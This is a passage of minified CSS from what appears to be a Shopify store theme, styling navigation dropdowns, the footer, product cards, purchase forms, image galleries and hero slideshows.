#333}.site-nav__dropdown--third-level{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;opacity:0;visibility:hidden;background-color:#ebebeb;position:absolute;top:0;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;left:100%;width:fit-content!important;border-width:0!important;border-style:none;-ms-transform:rotate3d(1,0,0,-90deg);-webkit-transform:rotate3d(1,0,0,-90deg);transform:rotateX(-90deg);transform-origin:50% 0 0;transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}.site-nav__dropdown--third-level:before{display:none}.site-nav__dropdown--third-level .meganav__list--gutter{padding:20px}@media only screen and (max-width: 989px){.site-nav__dropdown--third-level{transform:none;transition:none}}.meganav__list .site-nav__dropdown--third-level{margin-left:-20px}.site-nav__dropdown--third-level .meganav__list{width:100%!important}.site-nav__dropdown--third-level.meganav--active{visibility:visible;opacity:1;-ms-transform:rotate3d(1,0,0,0);-webkit-transform:rotate3d(1,0,0,0);transform:rotateX(0);transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}.site-nav__dropdown-container:focus .site-nav__dropdown--third-level{height:21.5%;-ms-transform:rotate3d(1,0,0,0);-webkit-transform:rotate3d(1,0,0,0);transform:rotateX(0);transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}.site-nav__dropdown-container:hover .site-nav__dropdown--third-level{-ms-transform:translatey(50%,21.75%);-webkit-transform:translatey(50%,21.75%);transform:translatey(50%,21.75%);transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}.meganav__nav .meganav__list--multiple-columns .site-nav__dropdown--third-level{left:calc(20% + 20px);width:20%;height:100%!important;overflow:hidden;margin-top:0!important}@media only screen and (min-width: 1400px){.meganav__nav .meganav__list--multiple-columns .site-nav__dropdown--third-level{left:calc(100% + 20px)}}.meganav__nav .meganav__list--multiple-columns .site-nav__dropdown--third-level .meganav__list{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-align-content:flex-start;-moz-align-content:flex-start;-ms-align-content:flex-start;align-content:flex-start;max-height:100%;overflow-x:auto;overflow-y:hidden}.meganav__nav .meganav__list--multiple-columns .site-nav__dropdown--third-level .meganav__link--third-level{display:inline-block;white-space:normal}.meganav__nav .meganav__list--multiple-columns .site-nav__dropdown--third-level .meganav__link--third-level:first-child{padding-top:0}.meganav__list:nth-child(2) .site-nav__dropdown--third-level{width:20.5%;padding-top:0}.meganav__list:nth-child(3) .site-nav__dropdown--third-level{width:20.5%}.meganav__list:nth-child(4) .site-nav__dropdown--third-level{width:20.5%}.meganav__list:nth-child(5) .site-nav__dropdown--third-level{left:auto;right:calc(0% + 20px);text-align:right}@media only screen and (max-width: 1180px){.meganav__list:nth-child(5){display:none}.site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}}.site-nav__dropdown--full-height{height:370px}.meganav--drawer{background-color:#fff;visibility:visible;overflow:hidden}.meganav--drawer .product-card{margin-top:1px}.meganav--drawer .meganav__product{margin-left:-4px}.js-drawer-open-left .meganav--drawer{opacity:1!important}.js-drawer-open-left .meganav--drawer .meganav__nav{height:auto!important}.meganav--active>.drawer__nav-toggle--open{display:none}.meganav--active>.drawer__nav-toggle--close{display:block}.meganav__scroller{white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.drawer__nav--template-index .meganav__scroller{background-color:#fff;border-top:1px solid white}.meganav__scroller .grid__item{float:none;display:inline-block;width:100%!important;vertical-align:top;white-space:normal;padding-left:20px}.drawer__nav .meganav__scroller--has-list{padding-left:10px}html{background-color:#000}.site-footer{background-color:#000;color:#fff;color:#fff9;padding-top:20px}@media only screen and (min-width: 500px){.site-footer{padding-top:40px}}.site-footer a{color:#fff}.site-footer a:hover,.site-footer a:focus{color:#d4d4d4}.site-footer p{margin-bottom:10px}@media only screen and (max-width: 499px){.site-footer{text-align:center!important}.site-footer .page-width{padding:0 20px}.site-footer .page-width-nav{padding:0 0 0 20px}}.flex-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.flex-footer .flex__item{-webkit-box-flex:1 1 100%;-moz-box-flex:1 1 100%;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding:0 10px}@media only screen and (min-width: 500px){.flex-footer .flex__item{-webkit-box-flex:1 1 20%;-moz-box-flex:1 1 20%;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}}.site-footer__section{padding-bottom:0}.site-footer__copyright{border-top:1px solid #0d0d0d;padding:20px 0}.site-footer__section-title{color:#fff;font-size:1.71429em}.site-footer__list{list-style:none}.site-footer__list-item{margin-bottom:10px}.site-footer__newsletter-label{display:block;color:#fff;color:#fff9;font-family:Poppins,sans-serif;font-size:inherit;font-weight:400;font-style:normal;text-transform:inherit}.site-footer__newsletter-label a{color:#fff}.site-footer__newsletter-label a:hover{color:#d4d4d4}.site-footer .social-icons .icon{fill:currentColor}.site-footer .social-icons .icon{margin-right:10px}.site-footer .social-icons a{display:block;margin-bottom:10px}.site-footer .payment-icons,.site-footer .payment-icons li{padding:5px 0}.content-block{background-color:#fff;padding:40px;margin-bottom:20px}.content-block:last-child{margin-bottom:0}.content-block--small{padding:20px}.content-block--no-bottom-padding{padding-bottom:0}.content-block__item{margin-bottom:20px}.content-block__full-image{margin-left:-40px;margin-right:-40px;margin-bottom:40px}.content-block__full-image img{display:block;margin:0 auto}.content-block__full-image:first-child{margin-top:-40px}.hr-mobile{margin:5px 0;border-color:#fff;border-style:solid;border-width:1px 0 0}.grid__background_blog{width:100%;float:left}.section-block .grid__background_blog{padding:0 20px;background:#fff}#blog-template .grid__background_blog{padding-left:1px}#blog-template .grid__item_blog_padding{padding-left:2px;margin-bottom:1px;height:100%}#blog-template .grid__item_blog_padding .content-block{padding:40px 20px 20px}#blog-template .grid__item_blog_padding .content-block__full-image{margin-left:-20px;margin-right:-20px}.product-card{position:relative;display:block;overflow:hidden;background-color:#fff;text-align:center;height:auto;transition:height 1s ease;padding:0;padding-bottom:20px!important;color:#484848;z-index:1}.product-card .yotpo-bottomline a{display:none}.grid--no-gutters .product-card{border-left-width:1px}.product-card .collection__card_border{border-width:0 0 0 1px;border-style:solid;border-color:#fff}.collection__card--first .product-card{border-left-width:1px}.product-card:hover,.product-card:focus{color:#484848}.product-card:focus{z-index:2}@media only screen and (min-width: 500px){.product-card{padding:0}}.product-card .btn--secondary{display:none;transition:none!important}.product-card .variants{position:absolute;bottom:-20px!important;left:0;background-color:#c7c7c7;color:#000;padding:10px}.product-card .product-card__info{position:relative;left:0;margin-left:1px;bottom:0;width:100%;margin-top:20px!important;background-color:#fff;padding:10px 0;height:auto!important;transition:opacity 1s ease-in}.product-card .product_description{height:0!important;opacity:0!important;visibility:hidden!important}.product-card .collection_swatches{margin:10px 0 5px;height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in}@media only screen and (max-width: 989px){.product-card .collection_swatches{display:none!important}}.product-card .collection_one-product{height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in}.product-card .collection_swatches .swatch{display:inline-block;padding:3px;line-height:0}.product-card .collection_swatches .swatch:hover{border-color:#000}.product-card .collection_swatches .swatch span{width:34px;min-width:34px;height:34px;float:none;display:inline-block;border:#e2e2e2 1px solid;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-position:center;background-size:cover}@media screen and (max-width: 1230px){.product-card .btn--secondary{padding:15px}}@media screen and (min-width: 500px) and (max-width: 798px){.medium-up--one-whole .product-card__info{display:inline-block;width:auto;float:left;font-size:14px;text-align:left;width:40%;margin-left:20px}}@media screen and (min-width: 798px){.medium-up--one-whole .product-card__info{display:inline-block;width:auto;float:left;font-size:18px;text-align:left;width:60%;margin-left:20px}}@media screen and (min-width: 500px){.medium-up--one-whole .product-card-link{overflow:auto;display:block}.medium-up--one-whole .product_image{width:235px;height:235px;display:inline-block;float:left}.medium-up--one-whole .collection_one-product{width:100%;text-align:center!important;float:left}.medium-up--one-whole .product-card__overlay{display:none}.medium-up--one-whole .product-card__info .btn--secondary{margin:5px 0;padding:7px 20px;display:block;width:fit-content;opacity:1!important;visibility:visible!important;height:fit-content!important}.medium-up--one-whole .collection_swatches{text-align:center;margin-left:0!important;margin-top:37px;width:100%!important;height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in}.medium-up--one-whole .product_description{text-align:left;font-size:14px;margin:5px 0;color:#484848;height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in}.medium-up--one-whole .product-card{position:relative;height:auto!important;margin-bottom:5px}}.product-wrapper .variants{position:absolute;bottom:0!important;left:0;background-color:#c7c7c7;color:#000;padding:10px}.product-card__overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;height:calc(100% + 20px);width:100%;z-index:10;background-color:#000c;transition:all .15s ease-in}.product_image:hover .product-card__overlay,.product_image:focus .product-card__overlay{visibility:visible;opacity:1}.product-card__overlay-btn{position:relative;top:calc((100% - 20px)/2);-ms-transform:translateY(-20%);-webkit-transform:translateY(-20%);transform:translateY(-20%);transition:all .15s ease-in}.product_image:hover .product-card__overlay-btn{-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.no-csstransforms .product-card__overlay-btn{top:35%}.product-card__image-container{display:block;margin-left:auto;margin-right:auto}.product-card__image-wrapper{overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;width:auto}.product-card__image{position:relative;margin:0 auto}.product-card__image img{position:absolute;top:0;left:0;right:0;width:100%;height:100%}.product-card__name,.product-card__availability{position:relative;z-index:3}.product-card__name{font-weight:700;color:#000;white-space:normal}.title-product-card{font-size:initial}@media only screen and (max-width: 989px){.title-product-card{font-size:.92em}}.product-card__availability{font-size:1.07143em;font-weight:700;text-transform:uppercase;font-size:1em;color:#ff3d3d}.product-card__brand,.product-card__price{font-size:1em;color:#484848!important}.product-card__promo-price{color:#ff3d3d}.product-card__regular-price{opacity:1;color:#000}.template-product .page-container{background-color:#fff}.product-single{margin-bottom:0}@media only screen and (min-width: 500px){.product-single{margin-bottom:10px}}@media only screen and (max-width: 499px){.product-single__info-wrapper{padding:0 10px}}.atc_buy_buttons_des{width:35%;margin:0 auto}@media only screen and (max-width: 989px){.atc_buy_buttons_des{width:60%}}.description{overflow:hidden;display:block;margin-top:60px;padding:25px 30px}@media only screen and (max-width: 499px){.description{display:none}}.description__small{overflow:hidden;display:none;margin-top:18px;padding:25px 30px}@media only screen and (max-width: 499px){.description__small{display:block;padding:0 0 25px}}#product-template h1,#product-template .h1,#product-template .h1--mini{font-size:25px!important;font-weight:400!important;line-height:30px!important;letter-spacing:0px!important}div#product-template .description h2,div#product-template .description .h2{font-size:20px!important;font-weight:700!important;line-height:25px!important;letter-spacing:0px!important}div#product-template .description h3,div#product-template .description .h3{font-size:18px!important;font-weight:400!important;line-height:15px!important;letter-spacing:0px!important}div#product-template#product-template .description h4,div#product-template#product-template .description .h4{font-size:15px!important;font-weight:400!important;line-height:25px!important;letter-spacing:0px!important}div#product-template#product-template .description h5,div#product-template#product-template .description .h5{font-size:14px!important;font-weight:400!important;line-height:15px!important;letter-spacing:0px!important}div#product-template#product-template .description h6,div#product-template#product-template .description .h6{font-size:13px!important;font-weight:400!important;line-height:15px!important;letter-spacing:0px!important}div#product-template .description p,div#product-template .description li{font-size:13px!important;font-weight:400!important;line-height:20px!important;letter-spacing:0px!important}@media (max-width: 768px){div#product-template h1,div#product-template .h1,div#product-template .h1--mini{font-size:20px!important}#product-template .description__small h2,#product-template .description__small .h2{font-size:17px!important}#product-template .description__small h3,#product-template .description__small .h3,#product-template .description__small h4,#product-template .description__small .h4{font-size:15px!important}#product-template .description__small h5,#product-template .description__small .h5{font-size:14px!important}#product-template .description__small h6,#product-template .description__small .h6,#product-template .description__small p,#product-template .description__small li,#product-template .description__small span{font-size:13px!important}}.text-image-badge{max-width:450px;min-width:320px;color:#000;background-color:#e5e5e5;position:relative;margin:20px auto 0;display:inline-block;padding:10px 30px}.product-single__meta-list{line-height:1;margin-bottom:10px}@media only screen and (max-width: 989px){.product-single__meta-list .sale_price{margin-left:10px}}.product-single__meta-list li{padding-right:10px;vertical-align:middle}.product-single__meta-list li:last-child{padding-right:0}.product-single__vendor{margin-bottom:5px}.product-single__title{margin-bottom:6.66667px}@media only screen and (min-width: 500px){.product-single__price-container{margin-bottom:40px}}.product-single__price{font-size:1.42857em;vertical-align:middle}.sale_price{color:#ff3d3d}.product-single__price--compare{color:#000}.product-single__stock{display:inline-block;padding:15px 0;font-size:.92857em;text-transform:uppercase}.product-single__policies{font-size:.92857em}.product-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;margin:-5px}.product-form .btn,.product-form .btn--secondary,.product-form .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .product-form .shopify-payment-button__button--unbranded{padding-top:12px;padding-bottom:12px}.product-form .btn,.product-form .btn--secondary,.product-form .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .product-form .shopify-payment-button__button--unbranded,.product-form select,.product-form input[type=text]{min-height:48px}.product-form.product-form--featured-product{margin-top:30px;text-align:left}.no-js .product-form__variants{display:block;margin-bottom:10px}.product-form__item{-webkit-box-flex:1 0 160px;-moz-box-flex:1 0 160px;-webkit-flex:1 0 160px;-ms-flex:1 0 160px;flex:1 0 160px;margin-bottom:10px;padding:0 5px}@media only screen and (max-width: 989px){.product-form__item{margin:0 auto 10px}}.product-form__item label{display:block}.product-form__item_atc_des{-webkit-box-flex:1 0 160px;-moz-box-flex:1 0 160px;-webkit-flex:1 0 160px;-ms-flex:1 0 160px;flex:1 0 160px;margin-bottom:10px;padding:0 5px}@media only screen and (max-width: 989px){.product-form__item_atc_des{text-align:center}}.product-form__item_atc_des label{display:block}.product-form__item--quantity{-webkit-box-flex:0 0 100px;-moz-box-flex:0 0 100px;-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;display:block;text-align:center}@media only screen and (max-width: 989px){.product-form__item--quantity{margin:0 auto 10px}}.product-form__item--submit{-webkit-flex-basis:200px;-moz-flex-basis:200px;-ms-flex-basis:200px;flex-basis:200px;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0}@media only screen and (max-width: 499px){.product-form__item--submit{margin-bottom:0}}.product-form--payment-button .product-form__item--submit{margin-top:10px;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}.product-form__item--submit.product-form__onboarding{margin-top:20px;padding-left:0}.product-form__item--submit_des{-webkit-flex-basis:200px;-moz-flex-basis:200px;-ms-flex-basis:200px;flex-basis:200px;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0}@media only screen and (max-width: 499px){.product-form__item--submit_des{width:100%}}.product-form--payment-button .product-form__item--submit_des{margin-top:10px;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}.product-form__item--submit_des.product-form__onboarding{margin-top:20px;padding-left:0}.product-form__input{display:block;width:100%}.btn--sold-out[disabled]{background-color:#ec523e;color:#fff;border:none!important}.product-form__cart-submit{padding-left:5px;padding-right:5px;white-space:normal;border-radius:3px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.shopify-payment-button{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.shopify-payment-button .shopify-payment-button__button{margin-top:10px;border-radius:3px}.shopify-payment-button .shopify-payment-button__button--branded{overflow:hidden;min-height:48px}.shopify-payment-button .shopify-payment-button__button--unbranded{width:100%;margin-bottom:10px;background-color:#000!important;color:#fff!important;border:2px solid white!important}@media only screen and (max-width: 499px){.shopify-payment-button .shopify-payment-button__button--unbranded{margin-bottom:0}}.shopify-payment-button .shopify-payment-button__button--unbranded:hover{background-color:#fff!important;color:#000!important;border:2px solid black!important}.shopify-payment-button .shopify-payment-button__more-options{margin:16px 0 10px;font-size:.85714em;color:#000!important;text-decoration:underline}@media only screen and (max-width: 499px){.shopify-payment-button .shopify-payment-button__more-options{margin-bottom:0}}.shopify-payment-button .shopify-payment-button__more-options:hover{color:#fff!important}.shopify-payment-button .shopify-payment-button__button--hidden{visibility:hidden;display:none!important}.product-form--payment-button .shopify-payment-button{margin-bottom:10px}@media only screen and (max-width: 499px){.product-form--payment-button .shopify-payment-button{margin-bottom:0}}.photos__item--main{text-align:center;min-width:0;overflow:hidden;margin:0 20px}.photos__item--main .product__photo-container{width:100%;position:relative;max-width:480px;margin:0 auto}.photos__item--main .product__photo__animation--fade{opacity:0;transition:opacity .3s ease-in;visibility:hidden}.photos__item--main .product__photo__animation--fade.image-selected{opacity:1;visibility:visible}.photos__item--main .product__photo__animation--pop-up{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translate(-100%);visibility:hidden;transition:transform .3s ease-in}.photos__item--main .product__photo__animation--pop-up.image-selected{visibility:visible;-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0);transition:transform .3s ease-in}.photos__item--main .product__photo__animation--pop-up.image-deselected{visibility:visible;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%)}.photos__item--main .product__photo__animation--slide-gd{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translate(-100%);visibility:hidden;transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-gd.image-selected{visibility:visible;-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0);transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-gd.image-deselected{visibility:visible;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%)}.photos__item--main .product__photo__animation--slide-dg{-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%);visibility:hidden;transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-dg.image-selected{visibility:visible;-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0);transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-dg.image-deselected{visibility:visible;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translate(-100%)}.photos__item--main .product__photo__animation--slide-hb{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-hb.image-selected{visibility:visible;-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0);transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-hb.image-deselected{visibility:visible;-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}.photos__item--main .product__photo__animation--slide-bh{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-bh.image-selected{visibility:visible;-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0);transition:transform .3s ease-in}.photos__item--main .product__photo__animation--slide-bh.image-deselected{visibility:visible;-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}.photos__item--thumbs{max-width:100%;margin-top:30px}@media only screen and (min-width: 500px){.photos{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;flex-direction:row}.photos__item--main{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;order:2}.photos__item--thumbs{order:1;-webkit-box-flex:0 0 15%;-moz-box-flex:0 0 15%;-webkit-flex:0 0 15%;-ms-flex:0 0 15%;flex:0 0 15%}}.product__photo-wrapper{display:block;width:100%}.product__photo-wrapper img{position:absolute;top:0;left:0;right:0;width:100%}.product-single__photo{margin-bottom:20px}.product-single__thumbnails.slick-vertical .slick-slide{border:0;padding:2px 0}.product-single__thumbnails{display:none;margin:0 40px 20px}.product-single__thumbnails.slick-initialized{display:block}@media only screen and (min-width: 500px){.product-single__thumbnails{margin:0}}.product-single__thumbnails--static{display:block;text-align:center}@media only screen and (max-width: 499px){.product-single__thumbnails--static .product-single__thumbnail-item{display:inline-block;width:45%;max-width:150px}}.product-single__thumbnail{position:relative;display:block;height:auto;padding:0;margin:0 auto;max-width:80px;height:80px}.product-single__thumbnail img{position:relative;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;max-height:80px;margin:0 auto}.no-csstransforms .product-single__thumbnail img{top:0}.is-active .product-single__thumbnail:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:3px solid black}.product-single__thumbnails.slick-initialized .slick-prev,.product-single__thumbnails.slick-initialized .slick-next{opacity:.2;transition:opacity .15s ease-in;width:30px;height:30px}.product-single__thumbnails.slick-initialized .slick-prev:before,.product-single__thumbnails.slick-initialized .slick-next:before{display:none}.product-single__thumbnails.slick-initialized .slick-prev:hover,.product-single__thumbnails.slick-initialized .slick-prev:focus,.product-single__thumbnails.slick-initialized .slick-next:hover,.product-single__thumbnails.slick-initialized .slick-next:focus{opacity:.7}.product-single__thumbnails.slick-initialized .slick-prev .icon,.product-single__thumbnails.slick-initialized .slick-next .icon{fill:#484848;width:30px;height:30px}.product-single__thumbnails.slick-initialized .slick-track{top:20%}.product-single__thumbnails.slick-initialized .slick-disabled{opacity:0;visibility:hidden}.product-single__thumbnails.slick-vertical .slick-prev,.product-single__thumbnails.slick-vertical .slick-next{left:0;right:0;margin-top:0;width:100%;height:auto}.product-single__thumbnails.slick-vertical .slick-prev{top:-20px}.product-single__thumbnails.slick-vertical .slick-next{top:auto;bottom:-75px}.product-modal__image{position:relative;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;max-height:95%;max-width:95%;margin:0 auto}.no-csstransforms .product-modal__image{top:2.5%}.js-modal-open-product-modal{cursor:zoom-in}.product-tag-card{font-size:1.07143em;font-weight:700;text-transform:uppercase;display:inline-block;font-size:.85714em;background-color:#000;color:#fff;padding:7px 13px;border-left:2px solid black;border-top:2px solid black;border-right:2px solid black;border-bottom:2px solid black}.product-tag{font-size:1.07143em;font-weight:700;text-transform:uppercase;display:inline-block;font-size:.85714em;background-color:#000;color:#fff;padding-left:10px;text-align:center;height:42px;width:42px;border-radius:50%}.product-tag-page{font-size:1.07143em;font-weight:700;text-transform:uppercase;font-size:1em;background-color:#1e2e32;color:#fff;padding:16px 5px;text-align:center;height:42px;width:42px;border-radius:50%;margin-left:15px}.product-tag--absolute{display:block;position:absolute;top:0;right:0;z-index:1;margin:0;padding:4px 13px;border-radius:0}.product-tag--product{display:inline-block;position:relative;width:auto;text-align:center;line-height:17px;margin:0;padding-top:4px;paddgin-right:px;padding-bottom:4px;padding-left:13px;border-radius:0}.urgency{margin-top:10px}@media only screen and (max-width: 499px){.urgency{text-align:center!important}}.pagination{text-align:center;margin:40px 40px 0}.pagination a{color:#000}.pagination a:hover,.pagination a:focus{color:#6eb1e7}.pagination .current{font-weight:700;color:#000}.pagination a,.pagination .current{display:inline-block;padding:5px 10px}.comment{margin-bottom:20px}.comment:last-child{margin-bottom:0}.comment+.comment{padding-top:20px;border-top:1px solid white}.rte--indented-images .rte__image-indent{position:relative;margin-left:-20px;margin-right:-20px}@media only screen and (min-width: 500px){.rte--indented-images .rte__image-indent{margin-left:-40px;margin-right:-40px}}.section-header{margin-bottom:40px}@media only screen and (max-width: 499px){.section-header__item{text-align:center}}@media only screen and (max-width: 499px) and (max-width: 499px){.section-header__item .section-header__subtext{margin-top:-20px}}.section-header__title,.section-header__subtext{margin-bottom:0}.hero-wrapper{position:relative;display:block}@media only screen and (max-width: 499px){.hero-wrapper{margin-top:0}}.hero-wrapper--adapt,.hero-wrapper--adapt .hero{background-color:#fff}.hero-arrow-side{position:absolute;left:0;width:100%;z-index:1;display:block;bottom:0!important}.hero-arrow-left-side{position:absolute;left:2%;bottom:0}.hero-arrow-right-side{position:absolute;right:2%;bottom:0}.hero{margin-bottom:0;overflow:hidden}.shopify-section:last-of-type .hero{margin-bottom:0}.hero .hero__slide,.hero .slick-list,.hero .slick-track{height:100%}.hero--large{height:440px}@media only screen and (min-width: 500px){.hero--large{height:740px!important}}.hero--large .hero-arrow-side{bottom:220px}.hero--adapt{margin-bottom:0}.hero-toggle-stop{display:table}.is-paused .hero-toggle-stop,.hero-toggle-play{display:none}.is-paused .hero-toggle-play{display:table}.position-center{margin-left:auto;margin-right:auto}@media only screen and (max-width: 499px){.position-center{padding-bottom:30px!important}}.position-left{float:left}@media only screen and (max-width: 499px){.position-left{float:none}}.position-right{float:right}@media only screen and (max-width: 499px){.position-right{float:none}}.hero .slick-dots{margin:0;bottom:10px;z-index:10}.hero .slick-dots li{margin:0;vertical-align:middle}.hero .slick-dots li button{position:relative}.hero .slick-dots li button:before{text-indent:-9999px;background-color:transparent;border-radius:100%;border:2px solid #6eb1e7;width:10px;height:10px;margin:5px 0 0 5px;opacity:1;transition:all .2s}.hero .slick-dots li.slick-active button:before{background-color:#000;border-color:#6eb1e7;opacity:1;width:12px;height:12px;margin:4px 0 0 4px}.hero .slick-dots li button:active:before{opacity:.5}.hero .slick-prev,.hero .slick-next{top:0;height:100%;margin-top:0;width:40px}.hero .slick-prev{left:0}.hero .slick-next{right:0}.hero__slide{position:relative}.hero__image{position:relative;opacity:0;transition:opacity .8s cubic-bezier(.44,.13,.48,.87);height:100%;width:100%;object-fit:contain;font-family:"object-fit: contain"}.slick-initialized .hero__image,.no-js .hero__image{opacity:1;background-repeat:no-repeat;background-size:cover;background-position:top center}.hero__image img{display:block;width:100%}.iframeWrapper{display:inline;position:relative;transition:.6;bottom:-130px}@media only screen and (max-width: 499px){.iframeWrapper{bottom:-65px}}.iframeWrapper:after{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0}.iframeWrapper iframe{vertical-align:top}.hero__image-content{height:inherit}.hero-slide-active{position:absolute;width:100%;left:0;display:block!important}.hero-content{cursor:grab;touch-action:pan-y;-webkit-user-select:none;user-select:none;display:flex;align-items:center}.hero-wrapper--adapt .hero-content{bottom:50%;width:100%}.hero-content .hero-content__title-wrapper{padding:30px;margin:0 auto;max-width:80%;text-shadow:1px 1px 3px rgba(0,0,0,.3);width:fit-content}@media only screen and (max-width: 499px){.hero-content .hero-content__title-wrapper{width:100%;max-width:100%!important;padding:10px!important}}.hero-content .hero-content__controls,.hero-content .hero-content__title-wrapper,.hero-content .hero-content_slide{-ms-transform:translateY(10px);-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}@media only screen and (min-width: 500px){.hero-content .hero-content__controls,.hero-content .hero-content__title-wrapper,.hero-content .hero-content_slide{-ms-transform:translateY(40px);-webkit-transform:translateY(40px);transform:translateY(40px)}}.hero-content .hero-content_slide.hide{opacity:0;visibility:hidden}.hero-wrapper--adapt .hero-content .hero-content__controls{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0);opacity:1}@media only screen and (min-width: 500px){.hero-wrapper--adapt .hero-content .hero-content__controls{-ms-transform:translateY(40px);-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0}}.hero-content_slide{display:none}.hero-content__text{padding:20px 0}.hero-content__pretext{font-size:20px;font-weight:300;text-transform:none;letter-spacing:1px;margin-bottom:10px;text-shadow:1px 1px 3px rgba(0,0,0,.3)}@media only screen and (max-width: 499px){.hero-content__pretext{font-size:14px}}.hero-content__subtext{display:block;font-size:16px;font-weight:200;text-transform:none;letter-spacing:1px;text-shadow:1px 1px 3px rgba(0,0,0,.3)}@media only screen and (max-width: 499px){.hero-content__subtext{font-size:12px}}.first-button{width:fit-content;margin:25px 10px 5px;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,.3)}@media only screen and (max-width: 499px){.first-button{display:block;margin:5px auto!important}}.second-button{display:inline-block;width:fit-content;margin:25px 10px 5px;text-shadow:1px 1px 3px rgba(0,0,0,.3)}@media only screen and (max-width: 499px){.second-button{display:block;margin:0 auto!important}}.hero-content__inner-text{padding:0 5px}@media only screen and (min-width: 500px){.hero-content__inner-text{padding:0 60px}}.hero-content__title{display:none;font-size:2.1em;margin-bottom:.625rem;text-shadow:1px 1px 3px rgba(0,0,0,.3);-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}.hero-content__title:last-child{margin-bottom:.625rem}.hero-wrapper--adapt .hero-content__title{margin-bottom:.31rem}@media only screen and (min-width: 